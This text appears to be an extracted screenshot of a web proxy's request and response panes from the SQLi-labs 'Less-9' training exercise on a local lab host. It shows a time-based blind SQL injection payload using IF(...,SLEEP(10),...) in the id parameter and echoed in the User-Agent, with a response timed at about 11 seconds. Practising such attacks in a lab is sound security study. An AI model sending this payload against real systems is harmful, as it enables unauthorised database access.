 Request
Raw Params Headers Hex
GET /sql_lab/Less-9/?id=1%27%20and%20777=IF((true),SLEEP(10),777);--+%20--+ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6 1' and 777=IF((true),SLEEP(10),777);-- -- efox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 19 Jun 2019 10:24:56 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 744
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........</br></font><font color= "#0000ff" font
size= 3></font> </div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
948 bytes | 11,042 milli